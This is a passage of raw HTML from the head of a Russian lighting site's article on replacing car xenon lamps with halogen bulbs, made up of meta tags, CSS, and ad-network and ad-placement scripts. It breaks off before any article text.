

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lampaexpert.ru/avtomobilnye-lampy/ksenon/kak-snat-ksenon-i-postavit-obycnuu-lampu
body_size: 67547
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script data-minify="1" type="text/javascript" src="https://lampaexpert.ru/wp-content/cache/min/1/wp-content/1p85b-c62ecd6b60dc14b4cef141eb526e67b4.js" id="1p85b-js" async=""></script><script>console.log('ad: nun')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script  type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1p85b'};token=localStorage.getItem('1p85b')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/1p85b.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1p85b', token);</script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><title>Как снять ксенон и поставить обычную лампу: замена на галоген</title><link rel="stylesheet" href="https://lampaexpert.ru/wp-content/cache/min/1/b2ed7f2bb16fce310d714ce78b39771c.css" data-minify="1" /><meta name="description" content="В этой статье мы узнаем,  какими достоинствами и недостатками обладают эти источники света, а также выясним, как снять ксенон и на его место поставить обычную лампочку."/><link rel="canonical" href="https://lampaexpert.ru/avtomobilnye-lampy/ksenon/kak-snat-ksenon-i-postavit-obycnuu-lampu"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="Как снять ксенон и поставить обычную лампу: замена на галоген"/><meta property="og:description" content="В этой статье мы узнаем,  какими достоинствами и недостатками обладают эти источники света, а также выясним, как снять ксенон и на его место поставить обычную лампочку."/><meta property="og:url" content="https://lampaexpert.ru/avtomobilnye-lampy/ksenon/kak-snat-ksenon-i-postavit-obycnuu-lampu"/><meta property="og:site_name" content="Лампа Эксперт"/><meta property="article:publisher" content="https://vk.com/bartosh_a"/><meta property="article:published_time" content="2019-05-24T05:27:58+00:00"/><meta property="article:modified_time" content="2024-08-07T16:45:04+00:00"/><meta property="og:image" content="https://lampaexpert.ru/wp-content/uploads/2019/05/3cca836s-1920.jpg"/><meta property="og:image:width" content="1170"/><meta property="og:image:height" content="450"/><meta property="og:image:type" content="image/jpeg"/><meta name="author" content="Владимир Остапенко"/><meta name="twitter:card" content="summary"/><meta name="twitter:label1" content="Написано автором"/><meta name="twitter:data1" content="Владимир Остапенко"/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='wpstories-style-inline-css' type='text/css'>.wpstories-preview__container{border-color:#fff;border-radius:5px;width:165px;height:150px;border-width:2px;padding:2px}.wpstories-preview__image{border-radius:calc(5px - 0.5px)}.wpstories-feed--text-over .wpstories-preview__text{border-radius:5px}.wpstories-preview{width:165px}.wpstories-preview__text{font-size:15px;color:#000}.wpstories-preview__text span{-webkit-line-clamp:3}.wpstories-feed--text-over .wpstories-preview__text{top:4px;right:4px;bottom:4px;left:4px}.wpstories-feed{margin-top:5px;margin-bottom:0}.wpstories-feed-container{max-width:1100px}</style> <script src='https://lampaexpert.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js' id='webnavoz-forum-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js' id='root-child-scripts-js' defer></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>var ms_grabbing_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <script>jQuery(function($) { $(".entry-content table").wrap( $("<div class='table-responsive'>") ); });</script> <script>var ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">#webnavoz_button_style2_main{background-color:#23282d}#webnavoz_button_style2_counter{color:rgba(255,255,255,.6)}#webnavoz_button_style2_up svg{fill:rgba(255,255,255,.6)}</style><script type="text/javascript">jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style2_main" class="webnavoz_button_action_up"><div id="webnavoz_button_style2_up"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="306px" height="306px" viewBox="0 0 306 306" style="enable-background:new 0 0 306 306;" xml:space="preserve"> <g> <g id="keyboard-arrow-up"> <polygon points="35.7,247.35 153,130.05 270.3,247.35 306,211.65 153,58.65 0,211.65 		"/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div><div id="webnavoz_button_style2_counter"><span class="webnavoz_button_action_perc"></span>%</div></div>';$('body').append(webnavoz_button_html);});</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style>.site-navigation-fixed{position:fixed;display:none;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.site-logotype{max-width:1000px}.site-logotype img{max-height:100px}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (max-width:991px){.widget-area{display:block;float:none!important;padding:15px 20px}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width:1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}.post-card:not(.post-card-related) .post-card__image,.post-card:not(.post-card-related) .post-card__image img,.post-card:not(.post-card-related) .post-card__image .entry-meta,.post-card:not(.post-card-related) .thumb-wide{border-radius:6px}.b-related .post-card__image,.b-related .post-card__image img,.b-related .post-card__image .entry-meta,.b-related .thumb-wide{border-radius:6px}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.site-title,.site-title a{font-family:"Open Sans Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}.site-description{font-family:"Ubuntu Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.site-description{line-height:1.5}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:15px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:700}.h2,h2{font-weight:700}.h3,h3{font-weight:700}.h4,h4{font-weight:700}.h5,h5{font-weight:700}.h6,h6{font-weight:700}.mob-hamburger span,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.entry-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.btn,.comment-respond .form-submit input,.contact-form .contact_submit,.page-links__item{background-color:#2b2320}.spoiler-box,.entry-content ol li:before,.entry-content ol:not([class]) li:before,.taxonomy-description ol:not([class]) li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote,.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#2b2320}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#2b2320}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}.site-header{background-color:#fff}.site-header{color:#333}.site-title,.site-title a{color:#592300}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#23282d}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}.site-content{background-color:#fff}.site-footer{background-color:#fff}.site-footer{color:#333}body{background-image:url(https://lampaexpert.ru/wp-content/themes/root/images/backgrounds/wood-2.jpg)}@media (min-width:768px){.site-header{background-image:url(https://lampaexpert.ru/wp-content/uploads/2018/08/s1-1.jpg)}.site-header-inner{background:none}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:left top}}</style><link rel="preload" href="https://lampaexpert.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="https://lampaexpert.ru/wp-content/uploads/2019/05/3cca836s-1920.jpg" as="image" crossorigin><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-180x180.jpg"/><meta name="msapplication-TileImage" content="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-270x270.jpg"/><style type="text/css" id="wp-custom-css">#answers-order li:before{content:none}#answers-order .entry-content ol li,.entry-content ul li{padding-left:0;margin:0em 0}#header_menu li#menu-item-842>a{background:#fef301;color:#000}.post-ratings{padding-top:10px}body.home div#pum-11289{display:none}.wp-tag-cloud{border:#0000004a;padding-top:15px;padding-bottom:15px;border-style:dotted}div#marketWidget1{margin-bottom:10px}div#marketWidget2{margin-bottom:10px}div#marketWidget3{margin-bottom:10px}div#marketWidget4{margin-bottom:10px}div#marketWidget5{margin-bottom:10px}.main-navigation ul li.menu-item-has-children:after{border-color:rgba(0,0,0,.7) transparent transparent transparent}.st-head-row{background:#f1f1f1}.st-key{font-weight:700}.entry-excerpt{font-size:1em}@media (min-width:992px){.card-slider__image img{height:330px}}@media (max-width:480px){.card-slider__image img{height:157px}}@media (min-width:992px){.site-branding{min-width:300px}}@media (max-width:480px){.site-branding{padding:20px 80px 0 0}}@media (max-width:480px){.entry-image__title{padding:20px 20px 0}}@media (max-width:480px){.entry-image--big{margin:-30px 0 0 0}}@media (max-width:480px){.site-header-inner{padding-bottom:10px}}@media (max-width:480px){.bg-pvote2x{padding-top:20px!important}}.table-responsive{display:block;width:100%;overflow-x:auto}@media (min-width:992px){.social-links{flex:1 0 15%}}.wpstories-feed-container{background-color:#fff;max-width:1170px;padding:20px}.wpstories-feed-container{margin:0 auto}.dropzone{min-height:25px}.dropzone .dz-message{margin:1em 0}.rwp-review .rwp-users-reviews-wrap span.rwp-people-label{display:none!important}.rwp-users-reviews>p:first-child{display:none!important}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders li{float:none;display:flex}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders.rwp-with-stars label.rwp-lab{padding-left:0}.menu-item i._before,.rtl .menu-item i._after{margin-right:.10em}.comment .expert-review-likes{margin:0 0}.site-logotype{float:left;margin-right:10px}@media screen and (max-width:910px){.is-menu-wrapper{display:none}}</style><style>.coveredAd{position:relative;left:-5000px;max-height:1px;overflow:hidden}.content_pointer_class{display:block!important;width:100%!important}.rfwp_removedMarginTop{margin-top:0!important}.rfwp_removedMarginBottom{margin-bottom:0!important}</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '896'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"304176\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 995032; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '897'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258220\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 289359; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '898'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 561501; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '899'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258209\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 119897; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '900'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258210\"></div>'; 
